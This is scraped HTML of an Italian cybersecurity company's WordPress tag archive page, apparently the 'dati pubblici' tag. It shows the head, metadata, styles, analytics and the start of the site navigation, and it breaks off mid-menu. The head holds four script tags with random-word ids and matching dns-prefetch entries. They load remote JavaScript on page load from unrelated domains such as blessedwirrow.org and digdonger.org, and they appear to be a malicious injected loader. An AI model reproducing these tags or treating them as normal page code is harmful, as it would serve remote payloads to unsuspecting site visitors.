

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adora-ict.com/tag/dati-pubblici/
body_size: 20701
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <!-- Required Meta Tags Always Come First -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- styles in functions.php -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://www.adora-ict.com/tag/dati-pubblici/" />
<link rel="alternate" hreflang="x-default" href="https://www.adora-ict.com/tag/dati-pubblici/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:locale" content="it_IT" />
<meta property="og:type" content="object" />
<meta property="og:title" content="dati pubblici" />
<meta property="og:url" content="https://www.adora-ict.com/tag/dati-pubblici/" />
<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />

	<title>dati pubblici Archivi - Adora ICT Cybersecurity Factory</title>
	<link rel="canonical" href="https://www.adora-ict.com/tag/dati-pubblici/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dati pubblici Archivi - Adora ICT Cybersecurity Factory" />
	<meta property="og:url" content="https://www.adora-ict.com/tag/dati-pubblici/" />
	<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />
	<meta property="og:image" content="https://www.adora-ict.com/wp-content/uploads/2019/07/Adora_SharingSocial.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.adora-ict.com/tag/dati-pubblici/","url":"https://www.adora-ict.com/tag/dati-pubblici/","name":"dati pubblici Archivi - Adora ICT Cybersecurity Factory","isPartOf":{"@id":"https://www.adora-ict.com/#website"},"breadcrumb":{"@id":"https://www.adora-ict.com/tag/dati-pubblici/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.adora-ict.com/tag/dati-pubblici/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.adora-ict.com/"},{"@type":"ListItem","position":2,"name":"dati pubblici"}]},{"@type":"WebSite","@id":"https://www.adora-ict.com/#website","url":"https://www.adora-ict.com/","name":"Adora ICT Cybersecurity Factory","description":"Mettiamo al sicuro il tuo business","publisher":{"@id":"https://www.adora-ict.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adora-ict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.adora-ict.com/#organization","name":"Adora ICT Cybersecurity Factory","url":"https://www.adora-ict.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.adora-ict.com/#/schema/logo/image/","url":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","contentUrl":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","caption":"Adora ICT Cybersecurity Factory"},"image":{"@id":"https://www.adora-ict.com/#/schema/logo/image/"}}]}</script>


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed" href="https://www.adora-ict.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed dei commenti" href="https://www.adora-ict.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Adora ICT Cybersecurity Factory &raquo; iCal Feed" href="https://www.adora-ict.com/eventi-formazione/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; dati pubblici Feed del tag" href="https://www.adora-ict.com/tag/dati-pubblici/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adora-ict.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.adora-ict.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fontawesome-all-css' href='/wp-content/themes/adoraict/assets/vendor/font-awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-animate-css' href='/wp-content/themes/adoraict/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-megamenu-css' href='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-slick-css' href='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fancybox-css' href='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-dzsparallaxer-css' href='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-style-css' href='/wp-content/themes/adoraict/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.adora-ict.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.adora-ict.com/wp-json/wp/v2/tags/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adora-ict.com/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.4.9" />
<!--BEGIN: TRACKING CODE MANAGER (v2.0.16) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNGFK5S');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.adora-ict.com"><link rel="alternate" href="https://www.adora-ict.com/wp-json/tribe/events/v1/events/?tags=dati-pubblici" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"dati pubblici Archivi - Adora ICT Cybersecurity Factory","pagePostType":"post","pagePostType2":"tag-post","postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="stylesheet" href="https://www.adora-ict.com/wp-content/themes/adoraict/w3.css"><link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2019/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2019/06/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-10463808-7"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-10463808-7');
    </script>
</head>

<body id="page-top" class="archive tag tag-dati-pubblici tag-62 wp-custom-logo wp-embed-responsive tribe-no-js page-template-adora-ict webeing-adora chrome osx essb-8.5">

<!-- ========== HEADER ========== -->
<header id="header" class="u-header u-header--abs-top-md u-header--bg-transparent u-header--show-hide-md"
        data-header-fix-moment="500"
        data-header-fix-effect="slide">
    <div class="u-header__section">
        <!-- Topbar -->
        <div class="container pt-2">
            <div class="d-flex align-items-center">


                <div class="ml-auto">
                    <!-- Links -->
                    <div class="d-none d-sm-inline-block ml-sm-auto">
                                            </div>
                </div>
                <div class="list-inline ml-2 mb-0 position-relative">
                    <span class="fas position-absolute right-0 fa-search"></span>
                    <form role="search" method="get" class="search-form" action="https://www.adora-ict.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </div>
                                <!-- Language -->
                <div class="position-relative">
                    <a id="languageDropdownInvoker" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" href="javascript:;" role="button"
                       aria-controls="languageDropdown"
                       aria-haspopup="true"
                       aria-expanded="false"
                       data-unfold-event="hover"
                       data-unfold-target="#languageDropdown"
                       data-unfold-type="css-animation"
                       data-unfold-duration="300"
                       data-unfold-delay="300"
                       data-unfold-hide-on-scroll="true"
                       data-unfold-animation-in="slideInUp"
                       data-unfold-animation-out="fadeOut">
                        <img   alt="Italiano" data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" class="dropdown-item-icon lazyload" src="[data-uri]"><noscript><img class="dropdown-item-icon" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano"></noscript>
                        <span class="d-inline-block d-sm-none">IT</span>
                        <span class="d-none d-sm-inline-block">Italiano</span>
                    </a>

                    <div id="languageDropdown" class="dropdown-menu dropdown-unfold" aria-labelledby="languageDropdownInvoker">
                        <a class="dropdown-item active" href="https://www.adora-ict.com/tag/dati-pubblici/">Italiano</a>
                    </div>
                </div>
                <!-- End Language -->
            </div>
        </div>
        <!-- End Topbar -->

        <div id="logoAndNav" class="container">
            <nav class="js-mega-menu navbar navbar-expand-md u-header__navbar u-header__navbar--no-space">
                <!-- Logo -->
                <a class="navbar-brand u-header__navbar-brand u-header__navbar-brand-center"
                   href="https://www.adora-ict.com/"
                   aria-label="Front"
                   title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business">
                    <img  alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" data-src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business"/></noscript>                </a>
                <!-- End Logo -->
                <!-- Responsive Toggle Button -->
                <button type="button" class="navbar-toggler btn u-hamburger"
                        aria-label="Toggle navigation"
                        aria-expanded="false"
                        aria-controls="navBar"
                        data-toggle="collapse"
                        data-target="#navBar">
            <span id="hamburgerTrigger" class="u-hamburger__box">
              <span class="u-hamburger__inner"></span>
            </span>
                </button>
                <!-- End Responsive Toggle Button -->

                <!-- Navigation -->
                <!-- MAIN NAV -->
                <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-main-menu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-948 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Azienda</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://www.adora-ict.com/cyber-security-adora/" class=" nav-link u-header__nav-link">Chi siamo</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.adora-ict.com/team/" class=" nav-link u-header__nav-link">Team</a></li>
</ul>
